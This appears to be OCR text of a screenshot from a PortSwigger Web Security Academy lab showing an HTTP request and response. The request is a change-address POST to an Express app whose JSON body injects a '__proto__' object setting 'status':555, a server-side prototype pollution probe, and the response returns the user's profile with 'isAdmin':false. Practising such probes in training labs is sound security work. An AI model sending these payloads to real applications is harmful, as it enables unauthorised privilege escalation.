 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0abd004a030d211e80be3fbb00d50092.web-security-academy.net
3 Cookie: session=WAzOmurGx3kxW8whwGTnCMXicQumtuMp
4 Content-Length: 205
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.8
13 Origin: https://0abd004a030d211e80be3fbb00d50092.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0abd004a030d211e80be3fbb00d50092.web-security-academy.net/my-accoun
t?id=wiener
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"WAzOmurGx3kxW8whwGTnCMXicQumtuMp",
22 "__proto__":{
23 "status":555
24 }
25 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Sun, 08 Jun 2025 17:30:30 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}